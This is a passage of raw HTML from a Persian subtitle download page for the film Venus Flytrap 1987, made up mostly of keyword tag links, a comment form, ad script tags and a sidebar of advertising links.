href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">بروزترین سایت زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">بزرگترین سایت زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">دانلود رایگان زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-venus-flytrap-1987/" rel="tag">دانلود زیرنویس Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a7%d9%86%db%8c%d9%85%d9%87/" rel="tag">دانلود زیرنویس انیمه</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a7%d9%86%db%8c%d9%85%db%8c%d8%b4%d9%86/" rel="tag">دانلود زیرنویس انیمیشن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">دانلود زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">دانلود زیرنویس فارسی فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">دانلود زیرنویس فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم آمریکایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%da%a9%d8%b4%d9%86/" rel="tag">دانلود زیرنویس فیلم اکشن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%d8%af%d9%88%d9%86%d8%b2%db%8c/" rel="tag">دانلود زیرنویس فیلم اندونزی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" rel="tag">دانلود زیرنویس فیلم انگلیسی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c/" rel="tag">دانلود زیرنویس فیلم بیوگرافی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c/" rel="tag">دانلود زیرنویس فیلم تاریخی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%aa%d8%b1%d8%b3%d9%86%d8%a7%da%a9/" rel="tag">دانلود زیرنویس فیلم ترسناک</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم جنایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%da%af%db%8c/" rel="tag">دانلود زیرنویس فیلم جنگی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%86%db%8c%d9%86%db%8c/" rel="tag">دانلود زیرنویس فیلم چینی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%da%af%db%8c/" rel="tag">دانلود زیرنویس فیلم خانوادگی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%b1%d8%a7%d9%85/" rel="tag">دانلود زیرنویس فیلم درام</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/" rel="tag">دانلود زیرنویس فیلم دلهره آور</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b1%d9%85%d8%b2-%d9%88-%d8%b1%d8%a7%d8%b2/" rel="tag">دانلود زیرنویس فیلم رمز و راز</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%98%d8%a7%d9%be%d9%86%db%8c/" rel="tag">دانلود زیرنویس فیلم ژاپنی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" rel="tag">دانلود زیرنویس فیلم عاشقانه</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d9%84%d9%85%db%8c-%d8%aa%d8%ae%db%8c%d9%84%db%8c/" rel="tag">دانلود زیرنویس فیلم علمی تخیلی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/" rel="tag">دانلود زیرنویس فیلم فانتزی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%a9%d8%b1%d9%87-%d8%a7%db%8c/" rel="tag">دانلود زیرنویس فیلم کره ای</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%85%d8%af%db%8c/" rel="tag">دانلود زیرنویس فیلم کمدی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%d8%ac%d9%88%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم ماجراجویی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b9%d9%85%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم معمایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d9%87%db%8c%d8%ac/" rel="tag">دانلود زیرنویس فیلم مهیج</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%87%d9%86%d8%af%db%8c/" rel="tag">دانلود زیرنویس فیلم هندی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/" rel="tag">دانلود زیرنویس فیلم ورزشی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%88%d8%b3%d8%aa%d8%b1%d9%86/" rel="tag">دانلود زیرنویس فیلم وسترن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%85%d8%b3%d8%aa%d9%86%d8%af/" rel="tag">دانلود زیرنویس مستند</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">دانلود فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-venus-flytrap-1987/" rel="tag">دانلود فیلم با زیرنویس چسبیده Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">دانلود فیلم با زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-venus-flytrap-1987/" rel="tag">دانلود فیلم زبان اصلی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-venus-flytrap-1987/" rel="tag">دانلود فیلم زیرنویس چسبیده Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-venus-flytrap-1987/" rel="tag">زیرنویس Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-web-dl/" rel="tag">زیرنویس web-dl</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-webrip/" rel="tag">زیرنویس WEBRip</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a8%d9%84%d9%88%d8%b1%db%8c-venus-flytrap-1987/" rel="tag">زیرنویس بلوری Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a8%d9%84%d9%88%d8%b1%db%8c-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">زیرنویس بلوری فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%ac%d8%af%db%8c%d8%af-venus-flytrap-1987/" rel="tag">زیرنویس جدید Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b1%d9%88%d8%a7%d9%86-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">زیرنویس روان فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">زیرنویس زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af-venus-flytrap-1987/" rel="tag">زیرنویس فارسی جدید Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-venus-flytrap-1987/" rel="tag">زیرنویس فارسی جدیدترین Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-venus-flytrap-1987/" rel="tag">زیرنویس هماهنگ Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">زیرنویس هماهنگ فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%da%a9%d8%a7%d9%85%d9%84%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-venus-flytrap-1987/" rel="tag">کاملترین سایت زیرنویس فارسی Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">مرجع دانلود زیرنویس فارسی فیلم Venus Flytrap 1987</a>, <a href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%88-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-v/" rel="tag">مرجع دانلود زیرنویس فارسی فیلم و سریال Vendetta 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%86%d9%82%d8%af-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-venus-flytrap-1987/" rel="tag">نقد بررسی فیلم Venus Flytrap 1987</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Venus Flytrap 1987" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/venus-flytrap-1987/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='110532' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
